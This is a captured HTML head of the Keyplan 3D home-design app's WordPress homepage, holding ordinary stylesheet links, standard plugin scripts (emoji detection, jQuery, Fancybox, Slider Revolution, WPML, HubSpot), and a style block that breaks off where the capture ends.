

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keyplan3d.com/
body_size: 33663
content:
    <!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="p:domain_verify" content="109585c401f1b56ed29f80ca5af7c7bc"/>
    <title>Keyplan 3D</title>

    <!-- For use in JS files -->
    <script type="text/javascript">
        var template_dir = "https://www.keyplan3d.com/wp-content/themes/appdev";
    </script>

    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="icon" href="http://www.keyplan3d.com/favicon.ico" type="image/x-icon" />
    <link rel="pingback" href="https://www.keyplan3d.com/xmlrpc.php"/>

    <script type="text/javascript">var mo_options = mo_options || {};mo_options.ajax_portfolio = false;mo_options.disable_back_to_top = false;mo_options.sticky_menu = false;mo_options.theme_skin = "cyan";mo_options.theme_directory_url = "https://www.keyplan3d.com/wp-content/themes/appdev";mo_options.slider_chosen="None";mo_options.disable_smooth_page_load=false;mo_options.disable_animations_on_page=false;mo_options.disable_smooth_scroll=false;</script>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-us" href="https://www.keyplan3d.com/" />
<link rel="alternate" hreflang="fr-fr" href="https://www.keyplan3d.com/fr/" />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//html5shiv.googlecode.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Keyplan 3D &raquo; Feed" href="https://www.keyplan3d.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keyplan 3D &raquo; Comments Feed" href="https://www.keyplan3d.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Keyplan 3D &raquo; Homepage Comments Feed" href="https://www.keyplan3d.com/home-design-app/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.keyplan3d.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pretty-photo-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/prettyPhoto.css' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-fonts-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/icon-fonts.css' type='text/css' media='screen' />
<link rel='stylesheet' id='style-theme-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-custom-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/woocommerce/css/woocommerce-mod.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.keyplan3d.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://www.keyplan3d.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.keyplan3d.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#353739;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#353739;}.wpml-ls-statics-footer a {color:#a7a7a5;background-color:#353739;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#50a3c7;background-color:#353739;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#a7a7a5;background-color:#353739;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#50a3c7;background-color:#353739;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='style-ie8-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/ie8.css' type='text/css' media='screen' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='style-ie9-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/ie9.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style-skin-php-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/skins/skin.php?skin=cyan&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-skin-css-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/css/skins/cyan.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.keyplan3d.com/wp-content/themes/appdev/custom/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.keyplan3d.com/wp-content/plugins/mailin/css/mailin-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.keyplan3d.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="//www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/themes/appdev/js/libs/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_US":"https:\/\/www.keyplan3d.com\/","en":"https:\/\/www.keyplan3d.com\/","US":"https:\/\/www.keyplan3d.com\/","fr_FR":"https:\/\/www.keyplan3d.com\/fr\/","fr":"https:\/\/www.keyplan3d.com\/fr\/","FR":"https:\/\/www.keyplan3d.com\/fr\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.keyplan3d.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.keyplan3d.com\/wp-admin\/admin-ajax.php","ajax_nonce":"6e2b9aa104","flag_url":"https:\/\/www.keyplan3d.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.keyplan3d.com/wp-content/plugins/mailin/js/mailin-front.js" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.keyplan3d.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.keyplan3d.com/wp-json/wp/v2/pages/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.keyplan3d.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.keyplan3d.com/" />
<link rel='shortlink' href='https://www.keyplan3d.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.keyplan3d.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.keyplan3d.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.keyplan3d.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.keyplan3d.com%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.2.0-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="WPML ver:4.3.13 stt:1,4;" />

<!-- Fancybox for WordPress v3.3.5 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Options based styling -->
<style type="text/css">
@import url(http://fonts.googleapis.com/css?family=Roboto+Slab|Roboto+Slab);

h1,h2,h3,h4,h5,h6 {font-family:"Roboto Slab";letter-spacing:0px;}
